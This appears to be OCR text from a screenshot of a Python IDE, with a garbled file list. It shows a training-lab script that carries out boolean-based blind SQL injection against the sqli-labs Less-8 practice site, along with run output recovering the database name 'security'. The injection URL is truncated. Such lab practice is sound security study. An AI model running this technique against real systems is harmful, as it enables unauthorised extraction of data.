 训 G:\代码\2021实训
o.txt
oWorld.py
requestsdemo.py
estsdemo1.py
labs-less8.py
py
gze.py
l Libraries
es and Consoles
20 #====================判断数据库名称===========================
21 stroutput = "数据库名称为："
22 url2 = "http://192.168.75.140/sqli-labs/Less-8/index.php?id=3' and ascii(substr(databas
23 strPattern = r'<font size="5" color="#FFFF00">(.*)<br></font>'
24 for num in range(1,9):
25 for Number in range(1,200):
26 new_url = format(url2.format(num,Number))
27 r = requests.get(new_url)
28 r2 = str(r.text)
29 strCorrect = re.findall(strPattern, r2)
30 if len(strCorrect) == 0:
31 stroutput  = stroutput+ str(chr(Number))
32 break
33 print(stroutput)
for num in range(1,9) › for Number in range(1,200) › if len(strCorrect) == 0
sqli-labs-less8 ×
G:\Python资料\思维导图及代码\代码\.envs\爬虫\Scripts\python.exe G:/代码/2021实训/sqli-labs-less8.py
数据库的长度为： 8
========================
数据库名称为：security
Process finished with exit code 0